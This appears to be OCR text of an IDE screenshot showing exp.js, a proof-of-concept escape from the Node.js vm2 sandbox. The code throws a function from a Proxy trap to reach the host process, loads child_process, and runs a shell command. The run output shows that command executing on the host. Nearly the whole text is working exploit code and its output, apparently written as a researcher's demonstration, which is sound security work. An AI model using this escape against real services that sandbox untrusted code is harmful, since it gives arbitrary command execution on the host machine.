 untitled2 ~/WebstormProjects/un
controllers
api.js
view.js
node_modules library root
static
css
js
app.js
bootstrap.min.js
jquery.min.js
app.js
controller.js
exp.js
package.json
package-lock.json
rest.js
1 "use strict";
2 const {VM} = require('vm2');
3 const untrusted = '(' + function(){
4 try{
5 Buffer.from(new Proxy( target: {}, handler: {
6 getOwnPropertyDescriptor(){
7 throw f=>f.constructor("return process")();
8 }
9 }));
10 }catch(e){
11 return e(()=>{}).mainModule.require("child_process").execSync( command: "whoami").toString();
12 }
13 }+')()';
14 try{
15 console.log(new VM().run(untrusted));
16 }catch(x){
17 console.log(x);
18 }
Run: exp.js
/usr/local/bin/node /Users/m0nk3y/WebstormProjects/untitled2/exp.js
m0nk3y
Process finished with exit code 0